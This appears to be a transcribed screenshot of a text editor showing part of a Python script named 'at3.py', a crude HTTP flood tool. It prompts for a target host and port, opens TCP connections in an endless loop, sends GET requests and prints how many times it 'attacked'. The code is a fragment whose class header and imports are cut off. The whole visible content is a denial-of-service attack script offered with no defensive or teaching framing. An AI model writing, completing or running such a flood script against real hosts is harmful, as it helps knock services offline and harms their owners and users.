 at3.py (~/Downloads) - gedit
Open Save
        self.port = port
        self.run(host, port)
    def run(self, host, port):
        while running:
            ip = socket.gethostbyname(host)
            dos = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            msg = 'Null'
            try:
                dos.connect((host, 80))
                dos.send("GET / HTTP/1.1\r\n")
                dos.sendto("GET /%s HTTP/1.1\r\n" % msg, (ip, port))
                global count; count+=1
            except socket.error:
                print ("[!] Unknown Host")
                dos.close()
                sys.exit(1)
def banner():
        print ("python flood")
if __name__ == '__main__':
        try:
                banner()
                host = raw_input("Enter the Host: "); port = input("Port No: ")
                httpDos(host, port)
        except KeyboardInterrupt:
                print ("\n[!] Process Interrupted")
                print ("Attacked ", count, " times.")
sys.exit(0)
Python Tab Width: 8 Ln 17, Col 68 INS